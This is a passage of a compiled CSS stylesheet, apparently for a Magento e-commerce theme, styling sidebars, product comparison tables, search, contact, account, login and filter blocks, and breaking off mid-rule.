.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  /*span{
                        display:none;
                    }
                    &:before{
                        content: "\67";
                        font-size: 16px;
                        font-family: "athlete2" !important;
                        font-style: normal !important;
                        font-weight: normal !important;
                        font-variant: normal !important;
                        text-transform: none !important;
                        speak: none;
                        line-height: 1;
                        -webkit-font-smoothing: antialiased;
                        -moz-osx-font-smoothing: grayscale;
                    }*/
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
/*
    .ox-lazy{
        .gallery__image{
            &.lazy:not(.lazy-loaded){
                width: 73px;
                height: 5px;
                margin: auto;
                opacity: 1;
            }
        }
    }*/
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: 100%;
  }
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: #ffe51e;
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: 43px;
  height: 42px;
  display: flex;
  /*justify-content: center;*/
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: #ffffff;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: #ffe51e;
  color: #000000;
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: #000000;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: #000000;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: 44px;
  }
  .product-info-main .box-tocart.actions--right-to-cart .field.qty,
  .product-options-bottom .box-tocart.actions--right-to-cart .field.qty {
    max-width: 110px;
  }
  .product-info-main .box-tocart.actions--right-to-cart .icon-minus,
  .product-options-bottom .box-tocart.actions--right-to-cart .icon-minus,
  .product-info-main .box-tocart.actions--right-to-cart .icon-plus,
  .product-options-bottom .box-tocart.actions--right-to-cart .icon-plus {
    width: 28px;
  }
  .product-info-main .box-tocart.actions--right-to-cart .input-text.qty,
  .product-options-bottom .box-tocart.actions--right-to-cart .input-text.qty {
    padding: 0 28px;
  }
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: #c2c2c2;
}
.block-search input:-moz-placeholder {
  color: #c2c2c2;
}
.block-search input::-moz-placeholder {
  color: #c2c2c2;
}
.block-search input:-ms-input-placeholder {
  color: #c2c2c2;
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: #ffe51e;
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search svg {
  width: 15px;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  background: transparent;
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 24px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  display: block;
  float: right;
  width: 24px;
  height: 24px;
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: transparent;
  overflow: hidden;
